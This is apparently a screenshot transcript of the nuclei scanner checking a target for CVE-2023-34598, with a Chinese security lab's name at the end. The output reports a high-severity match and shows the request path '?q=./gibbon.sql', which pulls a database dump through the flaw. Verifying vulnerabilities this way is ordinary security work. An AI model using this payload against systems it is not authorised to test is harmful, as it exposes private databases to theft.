 C:\SRC\nuclei_2.9.0>nuclei.exe -t C:\Users\yunzui\nuclei-templates\http\cves\2023\CVE-2023-34598.yaml -u http:/ -stats
nuclei v2.9.7
projectdiscovery.io
[WRN] Found 24 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v2.9.7 (outdated)
[INF] Current nuclei-templates version: v9.5.6 (latest)
[INF] New templates added in latest release: 3
[INF] Templates loaded for current scan: 1
[INF] Targets loaded for current scan: 1
[CVE-2023-34598] [http] [high] http:// ?q=./gibbon.sql
[0:00:02] | Templates: 1 | Hosts: 1 | RPS: 0 | Matched: 1 | Errors: 0 | Requests: 1/1 (100%)
C:\SRC\nuclei_2.9.0>
弥天安全实验室